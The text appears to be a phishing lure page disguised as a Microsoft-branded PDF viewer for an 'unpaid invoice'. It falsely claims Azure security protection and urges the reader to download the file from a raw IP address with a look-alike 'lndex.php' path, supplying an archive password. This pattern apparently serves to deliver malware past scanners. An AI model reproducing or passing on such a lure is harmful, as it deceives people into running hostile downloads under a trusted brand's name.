 INV_Unpaid_683_April.pdf
INV_Unpaid_683_April.pdf
Draw
Read aloud
1 of 1
Downloads
What do you want to do with Docs_Inv_April_11...
Open Save as
See more
Azure
This document is protected by Microsoft Azure cloud
security signature
Click the "Download" button to download the document
http://80.77.23.51/lndex.php
Download
Password: 572